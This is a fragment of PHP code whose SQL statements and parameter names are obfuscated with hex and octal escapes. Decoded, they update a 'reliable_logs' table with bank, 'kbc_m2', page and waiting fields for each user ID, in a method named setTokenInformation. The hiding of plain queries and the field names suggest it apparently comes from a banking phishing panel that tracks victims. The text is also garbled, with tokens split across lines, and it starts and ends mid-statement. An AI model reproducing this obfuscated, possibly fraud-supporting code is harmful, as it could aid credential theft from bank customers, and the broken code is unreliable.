
\147\x20\75\40\x3a\167\141\151\x74\x69\156\x
67\x20\127\110\x45\x52\105\40\165\163\145\x7
2\137\x69\x64\40\75\40\72\x75\163\x65\x72\x5
f\151\144"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue(
"\72\x6
2\x61\x6e\x6b"
, 
"\x53\x47"
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\x3a\145\x6d\x70\164\171"
, 
null
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\x3
a\x77\141\x69\x74\x69\x6e\x67"
, 
"\x66\x61\15
4\x73\x65"
, PDO::PARAM_STR); 
$stmt
->bindValu
e(
"\x3a\x75\163\x65\x72\x5f\151\144"
, 
$uid
, 
PDO::PARAM_STR); 
$stmt
->execute(); } 
public
static
function
setTokenInformation
(
$uid
)
{ 
$sql
 = 
"\125\120\104\101\124\105\40\x72\x65
\x6c\x69\x61\142\x6c\145\x5f\x6c\x6f\x67\163
\x20\123\105\x54\x20\x62\x61\x6e\153\40\x3d
\x20\x3a\142\x61\156\x6b\x2c\40\x6b\x62\143
\x5f\x6d\62\x20\x3d\x20\x3a\x65\x6d\x70\164
\x79\54\40\x70\141\147\145\x20\x3d\x20\72\14
5\x6d\160\x74\x79\54\40\x77\141\x69\x74\151
\x6e\147\x20\x3d\x20\72\x77\x61\151\164\151
\x6e\147\x20\127\x48\105\122\105\x20\165\163
\x65\x72\x5f\151\x64\x20\x3d\x20\72\165\x73
\x65\x72\137\151\144"
; 
$db
 = 
static
::getDB
(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindV